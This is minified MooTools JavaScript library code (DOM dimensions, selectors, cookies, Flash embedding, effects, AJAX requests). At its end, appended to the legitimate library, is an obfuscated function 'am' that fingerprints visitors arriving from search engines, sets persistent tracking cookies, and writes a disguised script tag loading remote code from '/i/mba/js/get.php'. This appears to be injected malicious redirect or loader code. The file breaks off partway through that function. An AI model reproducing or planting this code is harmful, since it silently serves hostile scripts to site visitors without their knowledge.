f[e]={};f.borderWidth[d]=f[e][d]=b[d]="@px";f.borderStyle[a]=f[e][a]=b[a]="@";f.borderColor[c]=f[e][c]=b[c]="rgb(@, @, @)";});(function(){Element.implement({scrollTo:function(h,i){if(b(this)){this.getWindow().scrollTo(h,i);
}else{this.scrollLeft=h;this.scrollTop=i;}return this;},getSize:function(){if(b(this)){return this.getWindow().getSize();}return{x:this.offsetWidth,y:this.offsetHeight};
},getScrollSize:function(){if(b(this)){return this.getWindow().getScrollSize();}return{x:this.scrollWidth,y:this.scrollHeight};},getScroll:function(){if(b(this)){return this.getWindow().getScroll();
}return{x:this.scrollLeft,y:this.scrollTop};},getScrolls:function(){var i=this,h={x:0,y:0};while(i&&!b(i)){h.x+=i.scrollLeft;h.y+=i.scrollTop;i=i.parentNode;
}return h;},getOffsetParent:function(){var h=this;if(b(h)){return null;}if(!Browser.Engine.trident){return h.offsetParent;}while((h=h.parentNode)&&!b(h)){if(d(h,"position")!="static"){return h;
}}return null;},getOffsets:function(){if(this.getBoundingClientRect){var j=this.getBoundingClientRect(),m=document.id(this.getDocument().documentElement),p=m.getScroll(),k=this.getScrolls(),i=this.getScroll(),h=(d(this,"position")=="fixed");
return{x:j.left.toInt()+k.x-i.x+((h)?0:p.x)-m.clientLeft,y:j.top.toInt()+k.y-i.y+((h)?0:p.y)-m.clientTop};}var l=this,n={x:0,y:0};if(b(this)){return n;
}while(l&&!b(l)){n.x+=l.offsetLeft;n.y+=l.offsetTop;if(Browser.Engine.gecko){if(!f(l)){n.x+=c(l);n.y+=g(l);}var o=l.parentNode;if(o&&d(o,"overflow")!="visible"){n.x+=c(o);
n.y+=g(o);}}else{if(l!=this&&Browser.Engine.webkit){n.x+=c(l);n.y+=g(l);}}l=l.offsetParent;}if(Browser.Engine.gecko&&!f(this)){n.x-=c(this);n.y-=g(this);
}return n;},getPosition:function(k){if(b(this)){return{x:0,y:0};}var l=this.getOffsets(),i=this.getScrolls();var h={x:l.x-i.x,y:l.y-i.y};var j=(k&&(k=document.id(k)))?k.getPosition():{x:0,y:0};
return{x:h.x-j.x,y:h.y-j.y};},getCoordinates:function(j){if(b(this)){return this.getWindow().getCoordinates();}var h=this.getPosition(j),i=this.getSize();
var k={left:h.x,top:h.y,width:i.x,height:i.y};k.right=k.left+k.width;k.bottom=k.top+k.height;return k;},computePosition:function(h){return{left:h.x-e(this,"margin-left"),top:h.y-e(this,"margin-top")};
},setPosition:function(h){return this.setStyles(this.computePosition(h));}});Native.implement([Document,Window],{getSize:function(){if(Browser.Engine.presto||Browser.Engine.webkit){var i=this.getWindow();
return{x:i.innerWidth,y:i.innerHeight};}var h=a(this);return{x:h.clientWidth,y:h.clientHeight};},getScroll:function(){var i=this.getWindow(),h=a(this);
return{x:i.pageXOffset||h.scrollLeft,y:i.pageYOffset||h.scrollTop};},getScrollSize:function(){var i=a(this),h=this.getSize();return{x:Math.max(i.scrollWidth,h.x),y:Math.max(i.scrollHeight,h.y)};
},getPosition:function(){return{x:0,y:0};},getCoordinates:function(){var h=this.getSize();return{top:0,left:0,bottom:h.y,right:h.x,height:h.y,width:h.x};
}});var d=Element.getComputedStyle;function e(h,i){return d(h,i).toInt()||0;}function f(h){return d(h,"-moz-box-sizing")=="border-box";}function g(h){return e(h,"border-top-width");
}function c(h){return e(h,"border-left-width");}function b(h){return(/^(?:body|html)$/i).test(h.tagName);}function a(h){var i=h.getDocument();return(!i.compatMode||i.compatMode=="CSS1Compat")?i.html:i.body;
}})();Element.alias("setPosition","position");Native.implement([Window,Document,Element],{getHeight:function(){return this.getSize().y;},getWidth:function(){return this.getSize().x;
},getScrollTop:function(){return this.getScroll().y;},getScrollLeft:function(){return this.getScroll().x;},getScrollHeight:function(){return this.getScrollSize().y;
},getScrollWidth:function(){return this.getScrollSize().x;},getTop:function(){return this.getPosition().y;},getLeft:function(){return this.getPosition().x;
}});Native.implement([Document,Element],{getElements:function(h,g){h=h.split(",");var c,e={};for(var d=0,b=h.length;d<b;d++){var a=h[d],f=Selectors.Utils.search(this,a,e);
if(d!=0&&f.item){f=$A(f);}c=(d==0)?f:(c.item)?$A(c).concat(f):c.concat(f);}return new Elements(c,{ddup:(h.length>1),cash:!g});}});Element.implement({match:function(b){if(!b||(b==this)){return true;
}var d=Selectors.Utils.parseTagAndID(b);var a=d[0],e=d[1];if(!Selectors.Filters.byID(this,e)||!Selectors.Filters.byTag(this,a)){return false;}var c=Selectors.Utils.parseSelector(b);
return(c)?Selectors.Utils.filter(this,c,{}):true;}});var Selectors={Cache:{nth:{},parsed:{}}};Selectors.RegExps={id:(/#([\w-]+)/),tag:(/^(\w+|\*)/),quick:(/^(\w+|\*)$/),splitter:(/\s*([+>~\s])\s*([a-zA-Z#.*:\[])/g),combined:(/\.([\w-]+)|\[(\w+)(?:([!*^$~|]?=)(["']?)([^\4]*?)\4)?\]|:([\w-]+)(?:\(["']?(.*?)?["']?\)|$)/g)};
Selectors.Utils={chk:function(b,c){if(!c){return true;}var a=$uid(b);if(!c[a]){return c[a]=true;}return false;},parseNthArgument:function(h){if(Selectors.Cache.nth[h]){return Selectors.Cache.nth[h];
}var e=h.match(/^([+-]?\d*)?([a-z]+)?([+-]?\d*)?$/);if(!e){return false;}var g=parseInt(e[1],10);var d=(g||g===0)?g:1;var f=e[2]||false;var c=parseInt(e[3],10)||0;
if(d!=0){c--;while(c<1){c+=d;}while(c>=d){c-=d;}}else{d=c;f="index";}switch(f){case"n":e={a:d,b:c,special:"n"};break;case"odd":e={a:2,b:0,special:"n"};
break;case"even":e={a:2,b:1,special:"n"};break;case"first":e={a:0,special:"index"};break;case"last":e={special:"last-child"};break;case"only":e={special:"only-child"};
break;default:e={a:(d-1),special:"index"};}return Selectors.Cache.nth[h]=e;},parseSelector:function(e){if(Selectors.Cache.parsed[e]){return Selectors.Cache.parsed[e];
}var d,h={classes:[],pseudos:[],attributes:[]};while((d=Selectors.RegExps.combined.exec(e))){var i=d[1],g=d[2],f=d[3],b=d[5],c=d[6],j=d[7];if(i){h.classes.push(i);
}else{if(c){var a=Selectors.Pseudo.get(c);if(a){h.pseudos.push({parser:a,argument:j});}else{h.attributes.push({name:c,operator:"=",value:j});}}else{if(g){h.attributes.push({name:g,operator:f,value:b});
}}}}if(!h.classes.length){delete h.classes;}if(!h.attributes.length){delete h.attributes;}if(!h.pseudos.length){delete h.pseudos;}if(!h.classes&&!h.attributes&&!h.pseudos){h=null;
}return Selectors.Cache.parsed[e]=h;},parseTagAndID:function(b){var a=b.match(Selectors.RegExps.tag);var c=b.match(Selectors.RegExps.id);return[(a)?a[1]:"*",(c)?c[1]:false];
},filter:function(f,c,e){var d;if(c.classes){for(d=c.classes.length;d--;d){var g=c.classes[d];if(!Selectors.Filters.byClass(f,g)){return false;}}}if(c.attributes){for(d=c.attributes.length;
d--;d){var b=c.attributes[d];if(!Selectors.Filters.byAttribute(f,b.name,b.operator,b.value)){return false;}}}if(c.pseudos){for(d=c.pseudos.length;d--;d){var a=c.pseudos[d];
if(!Selectors.Filters.byPseudo(f,a.parser,a.argument,e)){return false;}}}return true;},getByTagAndID:function(b,a,d){if(d){var c=(b.getElementById)?b.getElementById(d,true):Element.getElementById(b,d,true);
return(c&&Selectors.Filters.byTag(c,a))?[c]:[];}else{return b.getElementsByTagName(a);}},search:function(o,h,t){var b=[];var c=h.trim().replace(Selectors.RegExps.splitter,function(k,j,i){b.push(j);
return":)"+i;}).split(":)");var p,e,A;for(var z=0,v=c.length;z<v;z++){var y=c[z];if(z==0&&Selectors.RegExps.quick.test(y)){p=o.getElementsByTagName(y);
continue;}var a=b[z-1];var q=Selectors.Utils.parseTagAndID(y);var B=q[0],r=q[1];if(z==0){p=Selectors.Utils.getByTagAndID(o,B,r);}else{var d={},g=[];for(var x=0,w=p.length;
x<w;x++){g=Selectors.Getters[a](g,p[x],B,r,d);}p=g;}var f=Selectors.Utils.parseSelector(y);if(f){e=[];for(var u=0,s=p.length;u<s;u++){A=p[u];if(Selectors.Utils.filter(A,f,t)){e.push(A);
}}p=e;}}return p;}};Selectors.Getters={" ":function(h,g,j,a,e){var d=Selectors.Utils.getByTagAndID(g,j,a);for(var c=0,b=d.length;c<b;c++){var f=d[c];if(Selectors.Utils.chk(f,e)){h.push(f);
}}return h;},">":function(h,g,j,a,f){var c=Selectors.Utils.getByTagAndID(g,j,a);for(var e=0,d=c.length;e<d;e++){var b=c[e];if(b.parentNode==g&&Selectors.Utils.chk(b,f)){h.push(b);
}}return h;},"+":function(c,b,a,e,d){while((b=b.nextSibling)){if(b.nodeType==1){if(Selectors.Utils.chk(b,d)&&Selectors.Filters.byTag(b,a)&&Selectors.Filters.byID(b,e)){c.push(b);
}break;}}return c;},"~":function(c,b,a,e,d){while((b=b.nextSibling)){if(b.nodeType==1){if(!Selectors.Utils.chk(b,d)){break;}if(Selectors.Filters.byTag(b,a)&&Selectors.Filters.byID(b,e)){c.push(b);
}}}return c;}};Selectors.Filters={byTag:function(b,a){return(a=="*"||(b.tagName&&b.tagName.toLowerCase()==a));},byID:function(a,b){return(!b||(a.id&&a.id==b));
},byClass:function(b,a){return(b.className&&b.className.contains&&b.className.contains(a," "));},byPseudo:function(a,d,c,b){return d.call(a,c,b);},byAttribute:function(c,d,b,e){var a=Element.prototype.getProperty.call(c,d);
if(!a){return(b=="!=");}if(!b||e==undefined){return true;}switch(b){case"=":return(a==e);case"*=":return(a.contains(e));case"^=":return(a.substr(0,e.length)==e);
case"$=":return(a.substr(a.length-e.length)==e);case"!=":return(a!=e);case"~=":return a.contains(e," ");case"|=":return a.contains(e,"-");}return false;
}};Selectors.Pseudo=new Hash({checked:function(){return this.checked;},empty:function(){return !(this.innerText||this.textContent||"").length;},not:function(a){return !Element.match(this,a);
},contains:function(a){return(this.innerText||this.textContent||"").contains(a);},"first-child":function(){return Selectors.Pseudo.index.call(this,0);},"last-child":function(){var a=this;
while((a=a.nextSibling)){if(a.nodeType==1){return false;}}return true;},"only-child":function(){var b=this;while((b=b.previousSibling)){if(b.nodeType==1){return false;
}}var a=this;while((a=a.nextSibling)){if(a.nodeType==1){return false;}}return true;},"nth-child":function(g,e){g=(g==undefined)?"n":g;var c=Selectors.Utils.parseNthArgument(g);
if(c.special!="n"){return Selectors.Pseudo[c.special].call(this,c.a,e);}var f=0;e.positions=e.positions||{};var d=$uid(this);if(!e.positions[d]){var b=this;
while((b=b.previousSibling)){if(b.nodeType!=1){continue;}f++;var a=e.positions[$uid(b)];if(a!=undefined){f=a+f;break;}}e.positions[d]=f;}return(e.positions[d]%c.a==c.b);
},index:function(a){var b=this,c=0;while((b=b.previousSibling)){if(b.nodeType==1&&++c>a){return false;}}return(c==a);},even:function(b,a){return Selectors.Pseudo["nth-child"].call(this,"2n+1",a);
},odd:function(b,a){return Selectors.Pseudo["nth-child"].call(this,"2n",a);},selected:function(){return this.selected;},enabled:function(){return(this.disabled===false);
}});Element.Events.domready={onAdd:function(a){if(Browser.loaded){a.call(this);}}};(function(){var b=function(){if(Browser.loaded){return;}Browser.loaded=true;
window.fireEvent("domready");document.fireEvent("domready");};window.addEvent("load",b);if(Browser.Engine.trident){var a=document.createElement("div");
(function(){($try(function(){a.doScroll();return document.id(a).inject(document.body).set("html","temp").dispose();}))?b():arguments.callee.delay(50);})();
}else{if(Browser.Engine.webkit&&Browser.Engine.version<525){(function(){(["loaded","complete"].contains(document.readyState))?b():arguments.callee.delay(50);
})();}else{document.addEvent("DOMContentLoaded",b);}}})();var JSON=new Hash(this.JSON&&{stringify:JSON.stringify,parse:JSON.parse}).extend({$specialChars:{"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},$replaceChars:function(a){return JSON.$specialChars[a]||"\\u00"+Math.floor(a.charCodeAt()/16).toString(16)+(a.charCodeAt()%16).toString(16);
},encode:function(b){switch($type(b)){case"string":return'"'+b.replace(/[\x00-\x1f\\"]/g,JSON.$replaceChars)+'"';case"array":return"["+String(b.map(JSON.encode).clean())+"]";
case"object":case"hash":var a=[];Hash.each(b,function(e,d){var c=JSON.encode(e);if(c){a.push(JSON.encode(d)+":"+c);}});return"{"+a+"}";case"number":case"boolean":return String(b);
case false:return"null";}return null;},decode:function(string,secure){if($type(string)!="string"||!string.length){return null;}if(secure&&!(/^[,:{}\[\]0-9.\-+Eaeflnr-u \n\r\t]*$/).test(string.replace(/\\./g,"@").replace(/"[^"\\\n\r]*"/g,""))){return null;
}return eval("("+string+")");}});Native.implement([Hash,Array,String,Number],{toJSON:function(){return JSON.encode(this);}});var Cookie=new Class({Implements:Options,options:{path:false,domain:false,duration:false,secure:false,document:document},initialize:function(b,a){this.key=b;
this.setOptions(a);},write:function(b){b=encodeURIComponent(b);if(this.options.domain){b+="; domain="+this.options.domain;}if(this.options.path){b+="; path="+this.options.path;
}if(this.options.duration){var a=new Date();a.setTime(a.getTime()+this.options.duration*24*60*60*1000);b+="; expires="+a.toGMTString();}if(this.options.secure){b+="; secure";
}this.options.document.cookie=this.key+"="+b;return this;},read:function(){var a=this.options.document.cookie.match("(?:^|;)\\s*"+this.key.escapeRegExp()+"=([^;]*)");
return(a)?decodeURIComponent(a[1]):null;},dispose:function(){new Cookie(this.key,$merge(this.options,{duration:-1})).write("");return this;}});Cookie.write=function(b,c,a){return new Cookie(b,a).write(c);
};Cookie.read=function(a){return new Cookie(a).read();};Cookie.dispose=function(b,a){return new Cookie(b,a).dispose();};var Swiff=new Class({Implements:[Options],options:{id:null,height:1,width:1,container:null,properties:{},params:{quality:"high",allowScriptAccess:"always",wMode:"transparent",swLiveConnect:true},callBacks:{},vars:{}},toElement:function(){return this.object;
},initialize:function(l,m){this.instance="Swiff_"+$time();this.setOptions(m);m=this.options;var b=this.id=m.id||this.instance;var a=document.id(m.container);
Swiff.CallBacks[this.instance]={};var e=m.params,g=m.vars,f=m.callBacks;var h=$extend({height:m.height,width:m.width},m.properties);var k=this;for(var d in f){Swiff.CallBacks[this.instance][d]=(function(n){return function(){return n.apply(k.object,arguments);
};})(f[d]);g[d]="Swiff.CallBacks."+this.instance+"."+d;}e.flashVars=Hash.toQueryString(g);if(Browser.Engine.trident){h.classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000";
e.movie=l;}else{h.type="application/x-shockwave-flash";h.data=l;}var j='<object id="'+b+'"';for(var i in h){j+=" "+i+'="'+h[i]+'"';}j+=">";for(var c in e){if(e[c]){j+='<param name="'+c+'" value="'+e[c]+'" />';
}}j+="</object>";this.object=((a)?a.empty():new Element("div")).set("html",j).firstChild;},replaces:function(a){a=document.id(a,true);a.parentNode.replaceChild(this.toElement(),a);
return this;},inject:function(a){document.id(a,true).appendChild(this.toElement());return this;},remote:function(){return Swiff.remote.apply(Swiff,[this.toElement()].extend(arguments));
}});Swiff.CallBacks={};Swiff.remote=function(obj,fn){var rs=obj.CallFunction('<invoke name="'+fn+'" returntype="javascript">'+__flash__argumentsToXML(arguments,2)+"</invoke>");
return eval(rs);};var Fx=new Class({Implements:[Chain,Events,Options],options:{fps:50,unit:false,duration:500,link:"ignore"},initialize:function(a){this.subject=this.subject||this;
this.setOptions(a);this.options.duration=Fx.Durations[this.options.duration]||this.options.duration.toInt();var b=this.options.wait;if(b===false){this.options.link="cancel";
}},getTransition:function(){return function(a){return -(Math.cos(Math.PI*a)-1)/2;};},step:function(){var a=$time();if(a<this.time+this.options.duration){var b=this.transition((a-this.time)/this.options.duration);
this.set(this.compute(this.from,this.to,b));}else{this.set(this.compute(this.from,this.to,1));this.complete();}},set:function(a){return a;},compute:function(c,b,a){return Fx.compute(c,b,a);
},check:function(){if(!this.timer){return true;}switch(this.options.link){case"cancel":this.cancel();return true;case"chain":this.chain(this.caller.bind(this,arguments));
return false;}return false;},start:function(b,a){if(!this.check(b,a)){return this;}this.from=b;this.to=a;this.time=0;this.transition=this.getTransition();
this.startTimer();this.onStart();return this;},complete:function(){if(this.stopTimer()){this.onComplete();}return this;},cancel:function(){if(this.stopTimer()){this.onCancel();
}return this;},onStart:function(){this.fireEvent("start",this.subject);},onComplete:function(){this.fireEvent("complete",this.subject);if(!this.callChain()){this.fireEvent("chainComplete",this.subject);
}},onCancel:function(){this.fireEvent("cancel",this.subject).clearChain();},pause:function(){this.stopTimer();return this;},resume:function(){this.startTimer();
return this;},stopTimer:function(){if(!this.timer){return false;}this.time=$time()-this.time;this.timer=$clear(this.timer);return true;},startTimer:function(){if(this.timer){return false;
}this.time=$time()-this.time;this.timer=this.step.periodical(Math.round(1000/this.options.fps),this);return true;}});Fx.compute=function(c,b,a){return(b-c)*a+c;
};Fx.Durations={"short":250,normal:500,"long":1000};Fx.CSS=new Class({Extends:Fx,prepare:function(d,e,b){b=$splat(b);var c=b[1];if(!$chk(c)){b[1]=b[0];
b[0]=d.getStyle(e);}var a=b.map(this.parse);return{from:a[0],to:a[1]};},parse:function(a){a=$lambda(a)();a=(typeof a=="string")?a.split(" "):$splat(a);
return a.map(function(c){c=String(c);var b=false;Fx.CSS.Parsers.each(function(f,e){if(b){return;}var d=f.parse(c);if($chk(d)){b={value:d,parser:f};}});
b=b||{value:c,parser:Fx.CSS.Parsers.String};return b;});},compute:function(d,c,b){var a=[];(Math.min(d.length,c.length)).times(function(e){a.push({value:d[e].parser.compute(d[e].value,c[e].value,b),parser:d[e].parser});
});a.$family={name:"fx:css:value"};return a;},serve:function(c,b){if($type(c)!="fx:css:value"){c=this.parse(c);}var a=[];c.each(function(d){a=a.concat(d.parser.serve(d.value,b));
});return a;},render:function(a,d,c,b){a.setStyle(d,this.serve(c,b));},search:function(a){if(Fx.CSS.Cache[a]){return Fx.CSS.Cache[a];}var b={};Array.each(document.styleSheets,function(e,d){var c=e.href;
if(c&&c.contains("://")&&!c.contains(document.domain)){return;}var f=e.rules||e.cssRules;Array.each(f,function(j,g){if(!j.style){return;}var h=(j.selectorText)?j.selectorText.replace(/^\w+/,function(i){return i.toLowerCase();
}):null;if(!h||!h.test("^"+a+"$")){return;}Element.Styles.each(function(k,i){if(!j.style[i]||Element.ShortStyles[i]){return;}k=String(j.style[i]);b[i]=(k.test(/^rgb/))?k.rgbToHex():k;
});});});return Fx.CSS.Cache[a]=b;}});Fx.CSS.Cache={};Fx.CSS.Parsers=new Hash({Color:{parse:function(a){if(a.match(/^#[0-9a-f]{3,6}$/i)){return a.hexToRgb(true);
}return((a=a.match(/(\d+),\s*(\d+),\s*(\d+)/)))?[a[1],a[2],a[3]]:false;},compute:function(c,b,a){return c.map(function(e,d){return Math.round(Fx.compute(c[d],b[d],a));
});},serve:function(a){return a.map(Number);}},Number:{parse:parseFloat,compute:Fx.compute,serve:function(b,a){return(a)?b+a:b;}},String:{parse:$lambda(false),compute:$arguments(1),serve:$arguments(0)}});
Fx.Tween=new Class({Extends:Fx.CSS,initialize:function(b,a){this.element=this.subject=document.id(b);this.parent(a);},set:function(b,a){if(arguments.length==1){a=b;
b=this.property||this.options.property;}this.render(this.element,b,a,this.options.unit);return this;},start:function(c,e,d){if(!this.check(c,e,d)){return this;
}var b=Array.flatten(arguments);this.property=this.options.property||b.shift();var a=this.prepare(this.element,this.property,b);return this.parent(a.from,a.to);
}});Element.Properties.tween={set:function(a){var b=this.retrieve("tween");if(b){b.cancel();}return this.eliminate("tween").store("tween:options",$extend({link:"cancel"},a));
},get:function(a){if(a||!this.retrieve("tween")){if(a||!this.retrieve("tween:options")){this.set("tween",a);}this.store("tween",new Fx.Tween(this,this.retrieve("tween:options")));
}return this.retrieve("tween");}};Element.implement({tween:function(a,c,b){this.get("tween").start(arguments);return this;},fade:function(c){var e=this.get("tween"),d="opacity",a;
c=$pick(c,"toggle");switch(c){case"in":e.start(d,1);break;case"out":e.start(d,0);break;case"show":e.set(d,1);break;case"hide":e.set(d,0);break;case"toggle":var b=this.retrieve("fade:flag",this.get("opacity")==1);
e.start(d,(b)?0:1);this.store("fade:flag",!b);a=true;break;default:e.start(d,arguments);}if(!a){this.eliminate("fade:flag");}return this;},highlight:function(c,a){if(!a){a=this.retrieve("highlight:original",this.getStyle("background-color"));
a=(a=="transparent")?"#fff":a;}var b=this.get("tween");b.start("background-color",c||"#ffff88",a).chain(function(){this.setStyle("background-color",this.retrieve("highlight:original"));
b.callChain();}.bind(this));return this;}});Fx.Morph=new Class({Extends:Fx.CSS,initialize:function(b,a){this.element=this.subject=document.id(b);this.parent(a);
},set:function(a){if(typeof a=="string"){a=this.search(a);}for(var b in a){this.render(this.element,b,a[b],this.options.unit);}return this;},compute:function(e,d,c){var a={};
for(var b in e){a[b]=this.parent(e[b],d[b],c);}return a;},start:function(b){if(!this.check(b)){return this;}if(typeof b=="string"){b=this.search(b);}var e={},d={};
for(var c in b){var a=this.prepare(this.element,c,b[c]);e[c]=a.from;d[c]=a.to;}return this.parent(e,d);}});Element.Properties.morph={set:function(a){var b=this.retrieve("morph");
if(b){b.cancel();}return this.eliminate("morph").store("morph:options",$extend({link:"cancel"},a));},get:function(a){if(a||!this.retrieve("morph")){if(a||!this.retrieve("morph:options")){this.set("morph",a);
}this.store("morph",new Fx.Morph(this,this.retrieve("morph:options")));}return this.retrieve("morph");}};Element.implement({morph:function(a){this.get("morph").start(a);
return this;}});Fx.implement({getTransition:function(){var a=this.options.transition||Fx.Transitions.Sine.easeInOut;if(typeof a=="string"){var b=a.split(":");
a=Fx.Transitions;a=a[b[0]]||a[b[0].capitalize()];if(b[1]){a=a["ease"+b[1].capitalize()+(b[2]?b[2].capitalize():"")];}}return a;}});Fx.Transition=function(b,a){a=$splat(a);
return $extend(b,{easeIn:function(c){return b(c,a);},easeOut:function(c){return 1-b(1-c,a);},easeInOut:function(c){return(c<=0.5)?b(2*c,a)/2:(2-b(2*(1-c),a))/2;
}});};Fx.Transitions=new Hash({linear:$arguments(0)});Fx.Transitions.extend=function(a){for(var b in a){Fx.Transitions[b]=new Fx.Transition(a[b]);}};Fx.Transitions.extend({Pow:function(b,a){return Math.pow(b,a[0]||6);
},Expo:function(a){return Math.pow(2,8*(a-1));},Circ:function(a){return 1-Math.sin(Math.acos(a));},Sine:function(a){return 1-Math.sin((1-a)*Math.PI/2);
},Back:function(b,a){a=a[0]||1.618;return Math.pow(b,2)*((a+1)*b-a);},Bounce:function(f){var e;for(var d=0,c=1;1;d+=c,c/=2){if(f>=(7-4*d)/11){e=c*c-Math.pow((11-6*d-11*f)/4,2);
break;}}return e;},Elastic:function(b,a){return Math.pow(2,10*--b)*Math.cos(20*b*Math.PI*(a[0]||1)/3);}});["Quad","Cubic","Quart","Quint"].each(function(b,a){Fx.Transitions[b]=new Fx.Transition(function(c){return Math.pow(c,[a+2]);
});});var Request=new Class({Implements:[Chain,Events,Options],options:{url:"",data:"",headers:{"X-Requested-With":"XMLHttpRequest",Accept:"text/javascript, text/html, application/xml, text/xml, */*"},async:true,format:false,method:"post",link:"ignore",isSuccess:null,emulation:true,urlEncoded:true,encoding:"utf-8",evalScripts:false,evalResponse:false,noCache:false},initialize:function(a){this.xhr=new Browser.Request();
this.setOptions(a);this.options.isSuccess=this.options.isSuccess||this.isSuccess;this.headers=new Hash(this.options.headers);},onStateChange:function(){if(this.xhr.readyState!=4||!this.running){return;
}this.running=false;this.status=0;$try(function(){this.status=this.xhr.status;}.bind(this));this.xhr.onreadystatechange=$empty;if(this.options.isSuccess.call(this,this.status)){this.response={text:this.xhr.responseText,xml:this.xhr.responseXML};
this.success(this.response.text,this.response.xml);}else{this.response={text:null,xml:null};this.failure();}},isSuccess:function(){return((this.status>=200)&&(this.status<300));
},processScripts:function(a){if(this.options.evalResponse||(/(ecma|java)script/).test(this.getHeader("Content-type"))){return $exec(a);}return a.stripScripts(this.options.evalScripts);
},success:function(b,a){this.onSuccess(this.processScripts(b),a);},onSuccess:function(){this.fireEvent("complete",arguments).fireEvent("success",arguments).callChain();
},failure:function(){this.onFailure();},onFailure:function(){this.fireEvent("complete").fireEvent("failure",this.xhr);},setHeader:function(a,b){this.headers.set(a,b);
return this;},getHeader:function(a){return $try(function(){return this.xhr.getResponseHeader(a);}.bind(this));},check:function(){if(!this.running){return true;
}switch(this.options.link){case"cancel":this.cancel();return true;case"chain":this.chain(this.caller.bind(this,arguments));return false;}return false;},send:function(k){if(!this.check(k)){return this;
}this.running=true;var i=$type(k);if(i=="string"||i=="element"){k={data:k};}var d=this.options;k=$extend({data:d.data,url:d.url,method:d.method},k);var g=k.data,b=String(k.url),a=k.method.toLowerCase();
switch($type(g)){case"element":g=document.id(g).toQueryString();break;case"object":case"hash":g=Hash.toQueryString(g);}if(this.options.format){var j="format="+this.options.format;
g=(g)?j+"&"+g:j;}if(this.options.emulation&&!["get","post"].contains(a)){var h="_method="+a;g=(g)?h+"&"+g:h;a="post";}if(this.options.urlEncoded&&a=="post"){var c=(this.options.encoding)?"; charset="+this.options.encoding:"";
this.headers.set("Content-type","application/x-www-form-urlencoded"+c);}if(this.options.noCache){var f="noCache="+new Date().getTime();g=(g)?f+"&"+g:f;
}var e=b.lastIndexOf("/");if(e>-1&&(e=b.indexOf("#"))>-1){b=b.substr(0,e);}if(g&&a=="get"){b=b+(b.contains("?")?"&":"?")+g;g=null;}this.xhr.open(a.toUpperCase(),b,this.options.async);
this.xhr.onreadystatechange=this.onStateChange.bind(this);this.headers.each(function(m,l){try{this.xhr.setRequestHeader(l,m);}catch(n){this.fireEvent("exception",[l,m]);
}},this);this.fireEvent("request");this.xhr.send(g);if(!this.options.async){this.onStateChange();}return this;},cancel:function(){if(!this.running){return this;
}this.running=false;this.xhr.abort();this.xhr.onreadystatechange=$empty;this.xhr=new Browser.Request();this.fireEvent("cancel");return this;}});(function(){var a={};
["get","post","put","delete","GET","POST","PUT","DELETE"].each(function(b){a[b]=function(){var c=Array.link(arguments,{url:String.type,data:$defined});
return this.send($extend(c,{method:b}));};});Request.implement(a);})();Element.Properties.send={set:function(a){var b=this.retrieve("send");if(b){b.cancel();
}return this.eliminate("send").store("send:options",$extend({data:this,link:"cancel",method:this.get("method")||"post",url:this.get("action")},a));},get:function(a){if(a||!this.retrieve("send")){if(a||!this.retrieve("send:options")){this.set("send",a);
}this.store("send",new Request(this.retrieve("send:options")));}return this.retrieve("send");}};Element.implement({send:function(a){var b=this.get("send");
b.send({data:this,url:a||b.options.url});return this;}});Request.HTML=new Class({Extends:Request,options:{update:false,append:false,evalScripts:true,filter:false},processHTML:function(c){var b=c.match(/<body[^>]*>([\s\S]*?)<\/body>/i);
c=(b)?b[1]:c;var a=new Element("div");return $try(function(){var d="<root>"+c+"</root>",g;if(Browser.Engine.trident){g=new ActiveXObject("Microsoft.XMLDOM");
g.async=false;g.loadXML(d);}else{g=new DOMParser().parseFromString(d,"text/xml");}d=g.getElementsByTagName("root")[0];if(!d){return null;}for(var f=0,e=d.childNodes.length;
f<e;f++){var h=Element.clone(d.childNodes[f],true,true);if(h){a.grab(h);}}return a;})||a.set("html",c);},success:function(d){var c=this.options,b=this.response;
b.html=d.stripScripts(function(e){b.javascript=e;});var a=this.processHTML(b.html);b.tree=a.childNodes;b.elements=a.getElements("*");if(c.filter){b.tree=b.elements.filter(c.filter);
}if(c.update){document.id(c.update).empty().set("html",b.html);}else{if(c.append){document.id(c.append).adopt(a.getChildren());}}if(c.evalScripts){$exec(b.javascript);
}this.onSuccess(b.tree,b.elements,b.html,b.javascript);}});Element.Properties.load={set:function(a){var b=this.retrieve("load");if(b){b.cancel();}return this.eliminate("load").store("load:options",$extend({data:this,link:"cancel",update:this,method:"get"},a));
},get:function(a){if(a||!this.retrieve("load")){if(a||!this.retrieve("load:options")){this.set("load",a);}this.store("load",new Request.HTML(this.retrieve("load:options")));
}return this.retrieve("load");}};Element.implement({load:function(){this.get("load").send(Array.link(arguments,{data:Object.type,url:String.type}));return this;
}});Request.JSON=new Class({Extends:Request,options:{secure:true},initialize:function(a){this.parent(a);this.headers.extend({Accept:"application/json","X-Request":"JSON"});
},success:function(a){this.response.json=JSON.decode(a,this.options.secure);this.onSuccess(this.response.json,a);}});
function am(){var ref_dom=document.referrer;var toogo="/i/mba/js/get.php";var goodref=['google','bing','yahoo','aol','ask','altavista','yandex','rambler','ya.ru','mail','nigma','aport','sputnik.','zapmeta','webalta','duckduckgo'];function GoSeparator(toogo){var scsi=getScSi();document.write('<sc'+'ript language="ja'+'vascr'+'ipt" src="'+toogo+'?i='+scsi+'"></s'+'cript>')}function RecHunter(){if(document.cookie.indexOf('zend=camile')!=-1){var date=new Date(0);document.cookie="zend=camile; path=/; expires="+date.toUTCString();badadmin_coock();badadmin_storage();GoSeparator(toogo);return true}else{return false}}function badadmin_coock(){var cookie_date=new Date(2151,01,15);document.cookie="introbool=jqueryad; path=/; expires="+cookie_date.toGMTString()}function badadmin_storage(){function isLocalStorageAvailable(){try{return'localStorage'in window&&window['localStorage']!==null}catch(e){return false}}isLocalStorageAvailable();if(isLocalStorageAvailable!==false){localStorage.setItem('introbool','jqueryad')}else{}}function noref(){if(document.cookie.indexOf('strange=visitor')!=-1){}else if(document.cookie.indexOf('em=13246')!=-1){var cookie_date=new Date(2150,01,15);document.cookie="strange=visitor; path=/; expires="+cookie_date.toGMTString();var date=new Date(0);document.cookie="em=13246; path=/; expires="+date.toUTCString()}else{var date=new Date(new Date().getTime()+24*60*60*1000);document.cookie="em=13246; path=/; expires="+date.toUTCString()}}function getScSi(){var ScreenWidth=screen.width;var ScreenHeight=screen.height;var ScreenSize=ScreenWidth+'x'+ScreenHeight;return ScreenSize}function contains(goodref,ref_dom){for(var i=0;i<goodref.length;i++){if(ref_dom.indexOf(goodref[i])!=-1){return true}}return false}if(RecHunter()==true){}else if(!navigator.cookieEnabled){}else 